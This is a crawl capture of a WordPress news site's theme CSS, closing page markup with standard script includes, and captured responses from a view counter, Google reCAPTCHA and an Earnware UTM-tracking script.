.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GTNMHM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.poweredinformation.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9404]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03d5b251d212480cb6fcfd84fe4a56a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poweredinformation.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.2
body_size: -481
content:
{"9404":300}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UmS9RD8zinyxOSE5Fq0CWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001384443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.poweredinformation.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72
body_size: -131
content:
var tracked_parameters = [];

if (earnware_tracking.track_utm_campaign === '1')
	tracked_parameters.push('utm_campaign');

if (earnware_tracking.track_utm_content === '1')
	tracked_parameters.push('utm_content');

if (earnware_tracking.track_utm_medium === '1')
	tracked_parameters.push('utm_medium');

if (earnware_tracking.track_utm_placement === '1')
	tracked_parameters.push('utm_placement');

if (earnware_tracking.track_utm_term === '1')
	tracked_parameters.push('utm_term');

if (earnware_tracking.track_utm_source === '1')
	tracked_parameters.push('utm_source');	

if (earnware_tracking.track_utm_custom) {
	let custom_parameters = earnware_tracking.track_utm_custom.split('\n');
	
	if (Array.isArray(custom_parameters))
		custom_parameters.forEach(c => tracked_parameters.push(c));
}

if (earnware_json_tracking) {
	Object.keys(earnware_json_tracking).forEach(key => {
		if (earnware_json_tracking.hasOwnProperty(key)) {
			EW.setItem(key.toLowerCase(), earnware_json_tracking[key]);
		}
	});
}

EW.track(tracked_parameters);